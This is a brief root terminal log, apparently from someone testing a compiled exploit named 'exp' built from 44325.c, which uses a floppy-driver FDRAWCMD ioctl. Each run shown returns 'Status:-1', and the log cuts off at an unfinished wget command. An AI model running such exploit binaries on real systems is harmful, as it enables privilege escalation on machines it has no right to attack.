 tmp = ioctl( fd, FDRAWCMD, &raw_cmd );
^
root@he-webxxe:/home/he/test# ls
44325.c  exp
root@he-webxxe:/home/he/test# chmod 777 exp
root@he-webxxe:/home/he/test# ls -al
总用量 24
drwxr-xr-x  2 root root 4096 11月  2 10:32 .
drwxr-xr-x 21 he   he   4096 11月  2 10:30 ..
-rw-r--r--  1 root root  989 11月  2 10:29 44325.c
-rwxrwxrwx  1 root root 8944 11月  2 10:32 exp
root@he-webxxe:/home/he/test# ./exp
Start
Status:-1
End
root@he-webxxe:/home/he/test# ./exp
Start
Status:-1
End
root@he-webxxe:/home/he/test# ./exp
Start
Status:-1
End
root@he-webxxe:/home/he/test# wget http://